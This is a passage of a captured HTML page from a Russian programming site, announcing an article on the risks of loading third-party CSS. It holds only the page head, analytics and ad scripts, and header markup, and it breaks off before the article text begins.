

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proglib.io/p/css-not-safe
body_size: 96479
content:




<!DOCTYPE html>
<html lang="ru" >

  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

        <meta name="theme-color" content="#ffffff">

    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>


          <meta name="centrifugo-url" content="wss://proglib.io/centrifugo/connection/websocket">
      <meta name="centrifugo-user" content="">
      <meta name="centrifugo-token" content="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiIiLCJleHAiOjE3NjkyMzE0MTJ9.y0Qj1PhilKAhOffgmoIEciZjet5Z1R9FZkFRE4cIB-k">
    
          	
			
		<title>Почему не стоит использовать сторонний CSS на своем сайте</title>
	<meta name="description" content="Рассказываем, как вы можете навредить своему сайту, используя сторонний CSS, JavaScript и другие ресурсы с чужих серверов."/>
	<meta name="keywords" content=""/>

		<meta property="og:locale" content="ru_RU">
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://proglib.io/p/css-not-safe"/>
	<meta property="og:site_name" content="Библиотека программиста">
	<meta property="og:title" content="Почему не стоит использовать сторонний CSS на своем сайте"/>
	<meta property="og:description" content="Рассказываем, как вы можете навредить своему сайту, используя сторонний CSS, JavaScript и другие ресурсы с чужих серверов."/>
	<meta property="og:updated_time" content=""/>
	<meta property="og:image" content="https://media.proglib.io/wp-uploads/2018/04/stsh.png"/>

		<meta name="twitter:card" content="summary"/>
	<meta name="twitter:title" content="Почему не стоит использовать сторонний CSS на своем сайте"/>
	<meta name="twitter:description" content="Рассказываем, как вы можете навредить своему сайту, используя сторонний CSS, JavaScript и другие ресурсы с чужих серверов."/>

		<meta itemprop="name" content="Почему не стоит использовать сторонний CSS на своем сайте">
	<meta itemprop="description" content="Рассказываем, как вы можете навредить своему сайту, используя сторонний CSS, JavaScript и другие ресурсы с чужих серверов.">

	<meta name="robots" content="max-image-preview:large">

	
			<link rel="amphtml" href="/p/css-not-safe/amp/">
	

    
          	<link rel="apple-touch-icon" sizes="180x180" href="https://static.proglib.io/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://static.proglib.io/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://static.proglib.io/favicon/favicon-16x16.png">
	<link rel="manifest" href="https://static.proglib.io/favicon/site.webmanifest">
	<link rel="mask-icon" href="https://static.proglib.io/favicon/safari-pinned-tab.svg" color="#5bbad5">
	<link rel="shortcut icon" href="https://static.proglib.io/favicon/favicon.ico">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-config" content="https://static.proglib.io/favicon/browserconfig.xml">
	<meta name="theme-color" content="#ffffff">

    
    <meta name="yandex-verification" content="f2bd6cbab1d712ed"/>
    
    <meta name="verify-admitad" content="84fc729238" />

        <link rel="stylesheet" href="https://static.proglib.io/assets/service.min.css?master-b23aba33" />
    <link rel="stylesheet" href="https://static.proglib.io/assets/main.min.css?master-b23aba33" />

                <style>
        :root.dark {
          --page-bg: #1e222d;
          --header-bg: #121212;
          --footer-bg: #121212;
          
          --block-bg: #333a4d;
          --text-color: #fff;
          --accent-color: #378FF6;
          --black-color: #b6c7dd;
          --light-block-bg: #434a5d;
          --vs-text-color: #000;
          --block-shadow-color: #171719;
          --block-hover-color: #737aad;

          --my-proglib-bg: var(--page-bg);
          --profile-sidebar-bg: var(--block-bg);

          --button-bg: var(--accent-color);
          --button-white-bg: var(--header-bg);

          --card-pinned-bg: #343f6d;

          --live-bg: #31384a;
          --live-block-shadow: none;

          --modal-bg: var(--page-bg);
          --dropdown-bg: var(--page-bg);
          --toast-bg: var(--page-bg);

          --light-border-color: #8990a3;

          --window-bg: #333a4d;
          --window-second-bg: #2a3040;
          --window-border-color: #121212;

          --mac-window-bg: #36363f;
          --mac-window-border: #121214;
          --mac-window-header: var(--page-bg);
          --mac-window-shadow-color: #121214;

          --alert-primary-bg: rgba(30, 34, 45, .6);
          --alert-primary-color: #fff;
          --smart-editor-color: #f0f0f0;

          --alert-warning-color: #FFBE71;
          --alert-warning-bg: rgba(255, 190, 113, 0.2);
          --search-hover-color: var(--page-bg);

          --btn-light-hover: rgba(255, 255, 255, .1);

          --ui-border-hover: #7f7f7f;
          --ui-background-disabled: rgb(41, 48, 67);
        }

        .dark ::selection {
          background: var(--page-bg);
        }

        .dark textarea,
        .dark input {
            background: transparent;
        }

        .dark .bg_dark {
          background: var(--footer-bg);
        }

        .dark .sheet-header__logo path:not(.frog-path) {
            fill: #dae8fa;
        }

        .dark .dropdown-shown:after {
          background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%231e222d' viewBox='0 0 22 21'%3E%3Cpath d='M0.968245 11.9941C-1.11305 9.76154 0.382772 5.98201 3.34762 5.98203C4.46469 5.98204 5.50784 5.39177 6.12747 4.40905L7.74691 1.84064C9.29433 -0.613546 12.7052 -0.613546 14.2526 1.84064L15.8719 4.4089C16.4916 5.39171 17.5349 5.98204 18.652 5.98204C21.6172 5.98204 23.1132 9.76204 21.0316 11.9948L13.7842 19.7683C12.253 21.4106 9.74691 21.4106 8.2158 19.7682L0.968245 11.9941Z' /%3E%3C/svg%3E");
        }

        .dark .sheet-header .with-dropdown--black.dropdown-shown::after {
          background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%231e222d' viewBox='0 0 22 21'%3E%3Cpath d='M0.968245 11.9941C-1.11305 9.76154 0.382772 5.98201 3.34762 5.98203C4.46469 5.98204 5.50784 5.39177 6.12747 4.40905L7.74691 1.84064C9.29433 -0.613546 12.7052 -0.613546 14.2526 1.84064L15.8719 4.4089C16.4916 5.39171 17.5349 5.98204 18.652 5.98204C21.6172 5.98204 23.1132 9.76204 21.0316 11.9948L13.7842 19.7683C12.253 21.4106 9.74691 21.4106 8.2158 19.7682L0.968245 11.9941Z' /%3E%3C/svg%3E");
        }
      </style>
    
        <script src="https://static.proglib.io/assets/service.min.js?master-b23aba33"></script>

        <script>      window.mediaDomainUrl = "https://media.proglib.io";
      window.firebaseSWUrl = "https://static.proglib.io/assets/firebase-messaging-sw.js?master-b23aba33";
    </script>

          		
					<script>
			(function (i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r;
				i[r] = i[r] || function () {
					(i[r].q = i[r].q || []).push(arguments)
				},
					i[r].l = 1 * new Date();
				a = s.createElement(o),
					m = s.getElementsByTagName(o)[0];
				a.async = 1;
				a.src = g;
				m.parentNode.insertBefore(a, m)
			})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-50765579-2', 'auto');
			ga('send', 'pageview');
		</script>

				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KH2JM4B');</script>

				<script type="text/javascript" >
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
				m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
				(window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

				ym(41484404, "init", {
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true
				});
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/41484404" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
		
				<script type="text/javascript">
			var _tmr = window._tmr || (window._tmr = []);
			_tmr.push({id: "3237299", type: "pageView", start: (new Date()).getTime()});
			(function (d, w, id) {
				if (d.getElementById(id)) return;
				var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
				ts.src = "https://top-fwz1.mail.ru/js/code.js";
				var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
				if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
			})(document, window, "topmailru-code");
		</script>
		<noscript>
			<div>
			<img src="https://top-fwz1.mail.ru/counter?id=3237299;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
			</div>
		</noscript>

				<script>
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '475176433864182');
			fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=475176433864182&ev=PageView&noscript=1"
		/></noscript>
			

    
          <link rel="stylesheet" href="https://static.proglib.io/assets/entity/post.entity.min.css?master-b23aba33">

      <link rel="stylesheet" href="https://static.proglib.io/assets/service/comments.service.min.css?master-b23aba33" />
  
  <link rel="stylesheet" href="https://static.proglib.io/assets/service/highlight.service.min.css?master-b23aba33" />
                    </head>

  <body class="base-layout theme--base entity-page entity-page--post post-page has-live live-closed has-sidebar has-header-info">
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH2JM4B"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                      
    <div class="basis sheet">
              <div class="flex align-center info-block-container">
                  
    <div data-config-item="timeout=1000,viewToken=026c6d6fec6bde254a0.EjWGtaWcZnk4yhdAq8MMJ6gZkULqIZ6V8cWPcxVZ12c.fVTWxpfDVzZ_hVh205VvTdB7_nK6Vsr9tITGNEwVki8_cv_S7qxRPV-9Xg,clickToken=bf9d2a9b69a91c8fb76508119.OGsUJLauhKbUaiqV9X93NH-t2EHuJPAie69VAkHcC4w.UEYnYd7P6ZexJ3rZmAcwfjn64QzcfaVDTuYaNyuXSOZcCUFF48fBwbouXQ,position=header">
        <form action="/post/info" method="POST">
            <input type="text" name="position" value="header" hidden>
            <input type="text" name="token" value="605ec73a6d6d84a5f9c.snqefo6BupMY8eeVlAw9DSjG-hpSeZDnz_2ICP5u388.wTTZEfT108JynJLwp0FOPkCXvH8QLNKKu7HOPrM6joyCHPohu-3fx3bIiA" hidden>
                    </form>
        <a rel="noopener noreferrer nofollow" target="_blank" class="info-block loading d-block no-link info-block--header">
            <div class="flex align-end info-block__close">
                <div class="round-btn" data-close-btn>
                    <div class="round-btn__content flex">
                        <svg width="12px" height="12px">
                            <use href="#close-icon" xlink:href="#close-icon">
                        </svg>
                    </div>
                    <div class="round-btn__hover">
                    </div>
                </div>
            </div>
            <div class="info-block__content flex">
                <figure class="info-block__figure mr-4">
                    <div class="info-block__figure-placeholder fs-secondary">
                        <span class="secondary-color">
                            <svg width="24px" height="24px">
                                <use href="#image-placeholder-icon" xlink:href="#image-placeholder-icon">
                            </svg>
                        </span>
                    </div>
                    <img>
                </figure>
                <div class="flex direction-column align-between info-block__content-right">
                    <h2 class="info-block__header banner-placeholder"></h2>
                    <p class="mv-2 info-block__text banner-placeholder"></p>
                    <div class="flex">
                        <div class="info-block__btn fs-secondary banner-placeholder btn"></div>
                    </div>
                </div>
            </div>
        </a>
    </div>

        </div>
            
      <!--AdFox START-->
      <!--theasder-->
      <!--Площадка: Библиотека программиста / Desktop / Billboard_Top-->
      <!--Категория: <не задана>-->
      <!--Тип баннера: Billboards-->
      <div id="adfox_170532878076561749"></div>
      <script>
        window.yaContextCb.push(()=>{
          Ya.adfoxCode.createAdaptive({
            ownerId: 280242,
            containerId: 'adfox_170532878076561749',
            params: {
              p1: 'cdqrs',
              p2: 'ggzq'
            }
          }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
          })
        })
      </script>

      <!--AdFox START-->
      <!--theasder-->
      <!--Площадка: Библиотека программиста / Mobile / Mobile_Top-->
      <!--Категория: <не задана>-->
      <!--Тип баннера: Mobile-->
      <div id="adfox_17054146415641044"></div>
      <script>
        window.yaContextCb.push(()=>{
          Ya.adfoxCode.createAdaptive({
            ownerId: 280242,
            containerId: 'adfox_17054146415641044',
            params: {
              p1: 'cdqsf',
              p2: 'ggzt'
            }
          }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
          })
        })
      </script>

            <header class="sheet__header sheet-header sheet-header--info">

        <div class="flex">
          <div class="basis__h-offset basis__h-offset--left"></div>

          <div class="basis__h-content">
            






<nav class="container h-100">

    <div class="sheet-header__wrapper flex align-between h-100">
                <form class="search-form search-form--header" id="search-form-header" action="/search">
            <div class="search-form__field">
                <input class="input input-block" name="q" placeholder="Искать..." type="text"
                    data-action="/search/fetch">
            </div>
            <div class="search-form__results" data-results>

            </div>
        </form>

        <script>
            function openSearchForm() {
                let form = document.getElementById('search-form-header');
                form.classList.remove('opened');
                setTimeout(function() {
                    form.classList.add('opened');
                    form.querySelector("input").focus();
                }, 0);
            }
        </script>

                <div class="sheet-header__site-menu flex">

                        <a class="sheet-header__logo flex valign-center" href="/">
                                <svg width="160" height="40" viewBox="0 0 160 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g class="mobile-hide">
        <g id="logo-prog-paths" class="logo-group">
            <path d="M52.7996 27.5003L49.6996 30.6003C49.4996 30.8003 49.1996 30.9003 48.9996 30.9003H38.4996C38.1996 30.9003 37.8996 31.2003 37.8996 31.5003V37.3003C37.8996 37.6003 37.5996 37.9003 37.2996 37.9003H34.1996C33.8996 37.9003 33.5996 37.6003 33.5996 37.3003V13.6003C33.5996 13.3003 33.6996 13.1003 33.8996 12.9003L35.5996 11.2003L37.1996 9.60029C37.3996 9.40029 37.6996 9.30029 37.8996 9.30029H48.8996C49.1996 9.30029 49.4996 9.60029 49.4996 9.90029V12.3003C49.4996 12.6003 49.7996 12.9003 50.0996 12.9003H52.4996C52.7996 12.9003 53.0996 13.2003 53.0996 13.5003V26.8003C53.0996 27.0003 52.9996 27.3003 52.7996 27.5003ZM48.6996 25.5003V14.5003C48.6996 13.9003 48.1996 13.5003 47.6996 13.5003H38.8996C38.2996 13.5003 37.8996 14.0003 37.8996 14.5003V25.5003C37.8996 26.1003 38.3996 26.5003 38.8996 26.5003H47.6996C48.2996 26.6003 48.6996 26.1003 48.6996 25.5003Z" fill="#333A4D"/>
            <path d="M59.6994 9.2002H68.9994C69.3994 9.2002 69.7994 9.6002 69.7994 10.0002V13.0002C69.7994 13.3002 69.4994 13.6002 69.1994 13.6002H61.7994C61.4994 13.6002 61.1994 13.9002 61.1994 14.2002V30.3002C61.1994 30.6002 60.8994 30.9002 60.5994 30.9002H57.4994C57.1994 30.9002 56.8994 30.6002 56.8994 30.3002V13.4002C56.8994 13.1002 57.1994 12.8002 57.4994 12.8002H58.4994C58.7994 12.8002 59.0994 12.5002 59.0994 12.2002V9.8002C59.0994 9.5002 59.3994 9.2002 59.6994 9.2002Z" fill="#333A4D"/>
            <path d="M91.5998 27.3003H90.6998C90.3998 27.3003 90.0998 27.6003 90.0998 27.9003V30.3003C90.0998 30.6003 89.7998 30.9003 89.4998 30.9003H75.4998C75.1998 30.9003 74.8998 30.6003 74.8998 30.3003V27.9003C74.8998 27.6003 74.5998 27.3003 74.2998 27.3003H73.3998C73.0998 27.3003 72.7998 27.0003 72.7998 26.7003V13.5003C72.7998 13.2003 73.0998 12.9003 73.3998 12.9003H74.2998C74.5998 12.9003 74.8998 12.6003 74.8998 12.3003V9.90029C74.8998 9.60029 75.1998 9.30029 75.4998 9.30029H89.4998C89.7998 9.30029 90.0998 9.60029 90.0998 9.90029V12.3003C90.0998 12.6003 90.3998 12.9003 90.6998 12.9003H91.5998C91.8998 12.9003 92.1998 13.2003 92.1998 13.5003V26.7003C92.1998 27.1003 91.8998 27.3003 91.5998 27.3003ZM87.8998 25.6003V14.6003C87.8998 14.0003 87.3998 13.6003 86.8998 13.6003H78.0998C77.4998 13.6003 77.0998 14.1003 77.0998 14.6003V25.6003C77.0998 26.2003 77.5998 26.6003 78.0998 26.6003H86.8998C87.3998 26.6003 87.8998 26.1003 87.8998 25.6003Z" fill="#333A4D"/>
            <path d="M115.199 34.1002L111.599 37.7002C111.499 37.8002 111.299 37.9002 111.199 37.9002H98.6994C98.3994 37.9002 98.0994 37.6002 98.0994 37.3002V34.2002C98.0994 33.9002 98.3994 33.6002 98.6994 33.6002H110.499C110.799 33.6002 111.099 33.3002 111.099 33.0002V31.5002C111.099 31.2002 110.799 30.9002 110.499 30.9002H98.4994C98.2994 30.9002 98.0994 30.8002 97.9994 30.6002L95.9994 27.4002C95.8994 27.3002 95.8994 27.2002 95.8994 27.1002V13.4002C95.8994 13.1002 96.1994 12.8002 96.4994 12.8002H97.3994C97.6994 12.8002 97.9994 12.5002 97.9994 12.2002V9.8002C97.9994 9.5002 98.2994 9.2002 98.5994 9.2002H111.099C111.299 9.2002 111.399 9.3002 111.499 9.4002L115.099 12.6002C115.199 12.7002 115.299 12.9002 115.299 13.1002V33.6002C115.399 33.8002 115.299 34.0002 115.199 34.1002ZM111.399 26.0002V14.2002C111.399 13.9002 111.099 13.6002 110.799 13.6002H101.199C100.899 13.6002 100.599 13.9002 100.599 14.2002V26.0002C100.599 26.3002 100.899 26.6002 101.199 26.6002H110.799C111.199 26.6002 111.399 26.3002 111.399 26.0002Z" fill="#333A4D"/>
        </g>

        <g id="logo-lib-paths" class="logo-group">
            <path d="M158.8 27.4002L155.5 30.6002C155.4 30.7002 155.2 30.8002 155.1 30.8002H142.3C142 30.8002 141.7 30.5002 141.7 30.2002V27.8002C141.7 27.5002 141.4 27.2002 141.1 27.2002H140.1C139.8 27.2002 139.5 26.9002 139.5 26.6002V2.8002C139.5 2.5002 139.8 2.2002 140.1 2.2002H143.2C143.5 2.2002 143.8 2.5002 143.8 2.8002V8.5002C143.8 8.8002 144.1 9.1002 144.4 9.1002H156.2C156.5 9.1002 156.8 9.4002 156.8 9.7002V12.0002C156.8 12.3002 157.1 12.6002 157.4 12.6002H158.4C158.7 12.6002 159 12.9002 159 13.2002V26.9002C159 27.2002 158.9 27.3002 158.8 27.4002ZM154.7 25.9002V14.2002C154.7 13.9002 154.4 13.6002 154.1 13.6002H144.5C144.2 13.6002 143.9 13.9002 143.9 14.2002V26.0002C143.9 26.3002 144.2 26.6002 144.5 26.6002H154.1C154.4 26.5002 154.7 26.3002 154.7 25.9002Z" fill="#333A4D"/>
            <path d="M135.1 6.5002H131.6C131.4 6.5002 131.2 6.3002 131.2 6.1002V2.6002C131.2 2.4002 131.4 2.2002 131.6 2.2002H135.1C135.3 2.2002 135.5 2.4002 135.5 2.6002V6.1002C135.5 6.3002 135.3 6.5002 135.1 6.5002ZM135.1 30.9002H131.6C131.4 30.9002 131.2 30.7002 131.2 30.5002V9.6002C131.2 9.4002 131.4 9.2002 131.6 9.2002H135.1C135.3 9.2002 135.5 9.4002 135.5 9.6002V30.5002C135.5 30.7002 135.3 30.9002 135.1 30.9002Z" fill="#333A4D"/>
            <path d="M127.5 27.1002V30.2002C127.5 30.5002 127.2 30.8002 126.9 30.8002H122C121.7 30.8002 121.4 30.5002 121.4 30.2002V27.9002C121.4 27.6002 121.1 27.3002 120.8 27.3002H119.9C119.6 27.3002 119.3 27.0002 119.3 26.7002V2.8002C119.3 2.5002 119.6 2.2002 119.9 2.2002H123.1C123.4 2.2002 123.7 2.5002 123.7 2.8002L123.6 25.9002C123.6 26.2002 123.9 26.5002 124.2 26.5002H127C127.2 26.5002 127.5 26.8002 127.5 27.1002Z" fill="#333A4D"/>
        </g>
        
        <g id="logo-frog-paths" class="logo-group">
            <path class="frog-path" d="M24.0998 21.0003H25.7998C25.8998 21.0003 25.8998 20.9003 25.8998 20.9003V19.4003C25.8998 19.3003 25.9998 19.3003 25.9998 19.3003H27.5998C27.6998 19.3003 27.6998 19.2003 27.6998 19.2003V17.5003C27.6998 17.4003 27.5998 17.4003 27.5998 17.4003H26.0998C25.9998 17.4003 25.9998 17.3003 25.9998 17.3003V11.7003C25.9998 11.6003 25.8998 11.6003 25.8998 11.6003H23.9998C23.8998 11.6003 23.8998 11.7003 23.8998 11.7003V15.0003C23.8998 15.1003 23.7998 15.1003 23.7998 15.1003H22.1998C22.0998 15.1003 22.0998 15.0003 22.0998 15.0003V11.4003C22.0998 11.3003 22.1998 11.3003 22.1998 11.3003H23.4998C23.5998 11.3003 23.5998 11.2003 23.5998 11.2003V9.50029C23.5998 9.40029 23.4998 9.40029 23.4998 9.40029H20.1998C20.0998 9.40029 20.0998 9.50029 20.0998 9.50029V11.0003C20.0998 11.1003 19.9998 11.1003 19.9998 11.1003H18.2998C18.1998 11.1003 18.1998 11.2003 18.1998 11.2003V15.0003C18.1998 15.1003 18.0998 15.1003 18.0998 15.1003H16.3998C16.2998 15.1003 16.2998 15.0003 16.2998 15.0003V11.4003C16.2998 11.3003 16.3998 11.3003 16.3998 11.3003H17.7998C17.8998 11.3003 17.8998 11.2003 17.8998 11.2003V9.40029C17.8998 9.30029 17.7998 9.30029 17.7998 9.30029H14.3998C14.2998 9.30029 14.2998 9.40029 14.2998 9.40029V10.9003C14.2998 11.0003 14.1998 11.0003 14.1998 11.0003H12.4998C12.3998 11.0003 12.3998 11.1003 12.3998 11.1003V15.0003C12.3998 15.1003 12.2998 15.1003 12.2998 15.1003H8.2998C8.1998 15.1003 8.1998 15.2003 8.1998 15.2003V16.8003C8.0998 16.9003 8.0998 17.0003 7.9998 17.0003H6.2998C6.1998 17.0003 6.1998 17.1003 6.1998 17.1003V18.9003C6.1998 19.0003 6.0998 19.0003 6.0998 19.0003H4.3998C4.2998 19.0003 4.2998 19.1003 4.2998 19.1003V21.0003C4.2998 21.1003 4.1998 21.1003 4.1998 21.1003H2.3998C2.2998 21.1003 2.2998 21.2003 2.2998 21.2003V22.8003C2.2998 23.0003 2.1998 23.0003 2.1998 23.0003H0.399805C0.299805 23.0003 0.299805 23.1003 0.299805 23.1003V28.7003C0.299805 28.8003 0.399805 28.8003 0.399805 28.8003H2.0998C2.1998 28.8003 2.1998 28.9003 2.1998 28.9003V30.3003C2.1998 30.4003 2.2998 30.4003 2.2998 30.4003H11.6998C11.7998 30.4003 11.7998 30.3003 11.7998 30.3003V29.0003C11.7998 28.9003 11.8998 28.9003 11.8998 28.9003H13.6998C13.7998 28.9003 13.7998 29.0003 13.7998 29.0003V30.5003C13.7998 30.6003 13.8998 30.6003 13.8998 30.6003H17.3998C17.4998 30.6003 17.4998 30.5003 17.4998 30.5003V27.0003C17.4998 26.9003 17.3998 26.9003 17.3998 26.9003H13.8998C13.7998 26.9003 13.7998 26.8003 13.7998 26.8003V23.2003C13.7998 23.1003 13.8998 23.1003 13.8998 23.1003H15.4998C15.5998 23.1003 15.5998 23.0003 15.5998 23.0003V19.4003C15.5998 19.3003 15.6998 19.3003 15.6998 19.3003H23.5998C23.6998 19.3003 23.6998 19.4003 23.6998 19.4003V20.9003C23.8998 20.9003 23.9998 21.0003 24.0998 21.0003Z" fill="#378FF6"/>
            <path class="frog-path" d="M21.8998 28.4004C21.8998 28.7004 22.0998 28.9004 22.3998 28.9004H23.6998C23.7998 28.9004 23.7998 29.0004 23.7998 29.0004V30.6004C23.7998 30.7004 23.6998 30.7004 23.6998 30.7004H20.1998C20.0998 30.7004 20.0998 30.6004 20.0998 30.6004V27.3004C20.0998 27.2004 19.9998 27.2004 19.9998 27.2004H18.3998C18.2998 27.2004 18.2998 27.1004 18.2998 27.1004V25.4004C18.2998 25.3004 18.3998 25.3004 18.3998 25.3004H19.9998C20.0998 25.3004 20.0998 25.2004 20.0998 25.2004V23.5004C20.0998 23.4004 20.1998 23.4004 20.1998 23.4004C20.4998 23.4004 21.3998 23.4004 21.7998 23.4004C21.8998 23.4004 21.8998 23.5004 21.8998 23.5004C21.8998 24.0004 21.8998 27.2004 21.8998 28.4004Z" fill="#378FF6"/>
            <path class="frog-path" d="M22.0996 21.3002V22.7002C22.0996 22.8002 22.1996 22.8002 22.1996 22.8002H23.5996C23.6996 22.8002 23.6996 22.7002 23.6996 22.7002V21.3002C23.6996 21.2002 23.5996 21.2002 23.5996 21.2002H22.1996L22.0996 21.3002Z" fill="#378FF6"/>
        </g>
    </g>

    <g class="mobile-show">
        <path d="M19.8591 31.1977V32.4151C19.8591 32.4847 19.7894 32.5542 19.7197 32.5542H18.4655C18.3958 32.5542 18.3262 32.4847 18.3262 32.4151V31.1977C18.3262 31.1282 18.3958 31.0586 18.4655 31.0586H19.6849C19.7894 31.0934 19.8591 31.1282 19.8591 31.1977Z" fill="#378FF6"/>
        <path d="M18.988 37.4948H20.2074C20.2771 37.4948 20.3467 37.5643 20.3467 37.6339V39.3035C20.3467 39.373 20.2771 39.4426 20.2074 39.4426H17.49C17.4203 39.4426 17.3506 39.373 17.3506 39.3035V36.4165C17.3506 36.3469 17.2809 36.2774 17.2112 36.2774H15.9919C15.9222 36.2774 15.8525 36.2078 15.8525 36.1382V34.9209C15.8525 34.8513 15.9222 34.7817 15.9919 34.7817H17.2112C17.2809 34.7817 17.3506 34.7122 17.3506 34.6426V33.1469C17.3506 33.0774 17.4203 33.0078 17.49 33.0078H18.7442C18.8138 33.0078 18.8835 33.0774 18.8835 33.1469V37.3556C18.8487 37.46 18.9183 37.4948 18.988 37.4948Z" fill="#378FF6"/>
        <path d="M23.1337 28.0686V29.4251C23.1337 29.4947 23.064 29.5642 22.9944 29.5642H21.775C21.7053 29.5642 21.6356 29.6338 21.6356 29.7034V30.7816C21.6356 30.8512 21.566 30.9208 21.4963 30.9208H20.2421C20.1724 30.9208 20.1027 30.8512 20.1027 30.7816V30.1556C20.1027 30.086 20.0331 30.0164 19.9634 30.0164H13.5879C13.5182 30.0164 13.4486 30.086 13.4486 30.1556V32.7642C13.4486 32.799 13.4486 32.9034 13.3789 32.9034H12.0898C12.0202 32.9034 11.9505 32.9729 11.9505 33.0425V36.3816C11.9505 36.4512 12.0202 36.5208 12.0898 36.5208H14.8073C14.8769 36.5208 14.9466 36.5903 14.9466 36.6599V39.3729C14.9466 39.4425 14.8769 39.5121 14.8073 39.5121H12.055C11.9853 39.5121 11.9156 39.4425 11.9156 39.3729V38.2599C11.9156 38.1903 11.846 38.1208 11.7763 38.1208H10.5569C10.4873 38.1208 10.4176 38.1903 10.4176 38.2599V39.3729C10.4176 39.4425 10.3479 39.5121 10.2782 39.5121H1.60339C1.53371 39.5121 1.46403 39.4425 1.46403 39.3729V38.7121C1.46403 38.6425 1.39436 38.5729 1.32468 38.5729H0.871777C0.802099 38.5729 0.732422 38.5034 0.732422 38.4338V34.2947C0.732422 34.2251 0.802099 34.1556 0.871777 34.1556H1.46403C1.53371 34.1556 1.60339 34.086 1.60339 34.0164V32.7642C1.60339 32.6947 1.67307 